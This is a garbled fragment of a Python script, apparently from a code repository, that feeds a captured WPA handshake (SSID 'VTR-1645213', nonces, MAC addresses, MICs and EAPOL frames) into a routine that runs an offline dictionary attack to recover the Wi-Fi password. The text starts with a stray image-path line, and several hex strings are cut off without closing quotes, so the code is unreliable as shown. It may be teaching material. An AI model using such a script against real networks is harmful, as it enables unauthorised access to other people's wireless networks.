 S.append(l.strip())
#ssid name
ssid = "VTR-1645213"
#ANonce
aNonce = a2b_hex('4c2fb7eca28fba45accefde3ac5e433314270e04355b6d95086031b004a31935')
#SNonce
sNonce = a2b_hex("30bde6b043c2aff8ea482dee7d788e95b634e3f8e3d73c038f5869b96bbe9cdc")
#Authenticator MAC (AP)
apMac = a2b_hex("b0487ad2dc18")
#Station address: MAC of client
cliMac = a2b_hex("eede678cdf8b")
#The first MIC
mic1 = "1813acb976741b446d43369fb96dbf90"
#The entire 802.1x frame of the second handshake message with the MIC field set to all zeros
data1 = a2b_hex("0103007502010a0000000000000000000130bde6b043c2aff8ea482dee7d788e95b634e3f8e3d73c038f586
#The second MIC
mic2 = "a349d01089960aa9f94b5857b0ea10c6"
#The entire 802.1x frame of the third handshake message with the MIC field set to all zeros
data2 = a2b_hex("020300970213ca001000000000000000024c2fb7eca28fba45accefde3ac5e433314270e04355b6d9508603
#The third MIC
mic3 = "5cf0d63af458f13a83daa686df1f4067"
#The entire 802.1x frame of the forth handshake message with the MIC field set to all zeros
data3 = a2b_hex("0103005f02030a0000000000000000000200000000000000000000000000000000000000000000000000000
#Run an offline dictionary attack against the access point
TestPwds(S, ssid, aNonce, sNonce, apMac, cliMac, data1, data2, data3, mic1, mic2, mic3)